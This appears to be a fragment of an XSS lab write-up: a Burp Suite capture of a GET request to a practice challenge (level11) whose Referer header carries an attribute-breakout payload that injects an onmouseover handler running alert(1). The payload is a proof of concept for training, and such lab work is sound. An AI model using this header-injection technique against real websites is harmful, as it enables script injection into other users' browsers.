 Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /level11.php?keyword=good%20job! HTTP/1.1
Host: xss.tesla-space.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:" onmouseover=alert(1) type="text" //
Connection: close
Cookie: __cfduid=d14f182b7023b24d246873d66afe34a3b1589612891
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0